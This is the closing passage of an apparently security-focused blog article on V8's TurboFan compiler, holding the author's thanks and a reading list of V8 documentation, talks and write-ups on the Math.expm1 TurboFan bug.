
Conclusion
I hope you enjoyed this article and thank you very much for reading :-) If you have any feedback or questions, just contact me on my twitter @__x86.
Special thanks to my friends 0vercl0k and yrp604 for their review!
Kudos to the awesome v8 team. You guys are doing amazing work!
Recommended reading
- V8's TurboFan documentation
- Benedikt Meurer's talks
- Mathias Bynen's website
- This article on ponyfoo
- Vyacheslav Egorov's website
- Samuel Groß's 2018 BlackHat talk on attacking client side JIT compilers
- Andrea Biondo's write up on the Math.expm1 TurboFan bug
- Jay Bosamiya's write up on the Math.expm1 TurboFan bug